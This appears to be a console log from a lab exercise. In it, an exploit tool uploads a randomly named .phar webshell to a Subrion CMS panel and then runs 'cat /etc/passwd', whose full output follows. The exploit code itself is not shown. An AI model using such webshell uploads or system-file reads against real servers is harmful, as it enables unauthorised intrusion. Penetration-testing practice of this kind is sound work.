 [+] Generating random name for Webshell...
[+] Generated webshell name: sokqsdzrsthlaas
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.172.171/subrion/panel/uploads/sokqsdzrsthlaas.phar
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
scamsite:x:1000:1000:scammer,,,:/home/scamsite:/bin/bash
mysql:x:111:119:MySQL Server,,,:/nonexistent:/bin/false